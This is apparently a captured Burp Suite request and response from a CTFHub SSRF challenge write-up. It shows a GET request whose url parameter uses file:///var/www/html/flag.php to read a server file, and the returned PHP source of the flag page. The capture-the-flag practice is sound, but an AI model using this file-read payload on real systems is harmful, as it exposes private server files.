 Send Cancel < ▼ > ▼ Target: http://challenge-60609cec60ef2443.sandbox.ctfhub.com:100
Request
Pretty Raw \n Actions
1 GET /?url=file:///var/www/html/flag.php HTTP/1.1
2 Host: challenge-60609cec60ef2443.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <?php
14
15 error_reporting(0);
16
17 if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
18 echo "Just View From 127.0.0.1";
19 return;
20 }
21
22 $flag=getenv("CTFHUB");
23 $key = md5($flag);
24
25 if (isset($_POST["key"]) && $_POST["key"] == $key) {
26 echo $flag;
27 exit;
28 }
29 ?>
https://blog.csdn.net/qq_49422880